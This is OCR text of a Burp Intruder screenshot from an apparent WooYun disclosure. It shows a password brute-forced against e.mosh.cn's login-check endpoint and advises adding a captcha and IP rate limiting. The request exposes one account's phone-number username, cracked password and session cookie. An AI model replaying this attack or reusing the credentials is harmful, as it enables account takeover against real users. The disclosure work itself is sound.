 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length "strtus":" Comment
3427 123123123123 200 151 Y 密码正确。
3453 z 200 264 N","errID":3,"passerror":1}
3452 y 200 264 N","errID":3,"passerror":1}
3451 x 200 264 N","errID":3,"passerror":1}
3450 w 200 264 N","errID":3,"passerror":1} 密码错误。
3449 v 200 264 N","errID":3,"passerror":1}
3448 u 200 264 N","errID":3,"passerror":1}
3447 t 200 264 N","errID":3,"passerror":1}
3446 s 200 264 N","errID":3,"passerror":1}
3445 r 200 264 N","errID":3,"passerror":1}
当前爆破数
Request Response
Raw Params Headers Hex
GET /user/ajaxcheckusererr?username=13088235623&password=123123123123 HTTP/1.1
Host: e.mosh.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://e.mosh.cn/user/index
Cookie: PHPSESSID=a5b904d70a1441734376b8312cdbbebb; _ga=GA1.2.1598986259.1448346941; _gat=1
Connection: close
该接口未限制用户批量提交数据，
可指定username猜解password，
或指定password猜解username，
威胁用户账户安全。
建议为接口加上验证码，
服务端限制IP批量提交数据。
? < + > Type a search term 0 matches
www.wooyun.org
Finished